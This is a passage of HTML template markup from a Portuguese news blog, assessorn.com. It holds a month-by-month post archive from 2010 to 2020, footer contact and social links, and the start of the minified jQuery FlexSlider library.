<a class='post-count-link' href='https://www.assessorn.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(897)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1025)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1336)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1200)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(133)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1029)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1885)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2230)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(173)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(211)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(166)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(2415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(192)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(963)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(226)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.assessorn.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- #sidebar-primary .aside -->
</div><!-- .wrap -->
</div><!-- #main -->
<div class='sidebarnbt' id='sidebar-subsidiarynbt'>
<div class='wrapnbt'>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-1'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Instagram:</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.instagram.com/assessorn_/'>Assessorn.com</a>
</li>
<li>
<a href='https://www.threads.net/'>THREADS.NET</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>E-mail: boscoaraujo@assessorn.com</h2>
<div class='widget-content'>
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>X (Twitter):</h2>
<div class='widget-content'>
<i><a href="https://twitter.com/AssessoRN">@AssessoRN</a></i>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap fwidgetwraplast'>
<div class='footerwidgetcol section' id='footerwidgetcol-4'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook:</h2>
<div class='widget-content'>
desativado
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- .wrap -->
</div><!-- #sidebar-subsidiary .aside -->
<div id='footernbt'>
<div class='wrapnbt'>
<!-- Do not edit or remove credits without our permission: newbloggerthemes.com -->
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a> | Suporte: <a href='http://www.maistemplate.net/'>Mais Template</a><br/>
</div><!-- .wrap -->
</div><!-- #footer -->
</div><!-- #container -->
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;(function(d){d.flexslider=function(i,k){var a=d(i),c=d.extend({},d.flexslider.defaults,k),e=c.namespace,p="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,t=p?"touchend":"click",l="vertical"===c.direction,m=c.reverse,h=0<c.itemWidth,r="fade"===c.animation,s=""!==c.asNavFor,f={};d.data(i,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
 c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=l?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!r)if(g=c.useCSS)a:{g=document.createElement("div");var n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in n)if(void 0!==g.style[n[e]]){a.pfx=n[e].replace("Perspective","").toLowerCase();
 a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();s&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
 (1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
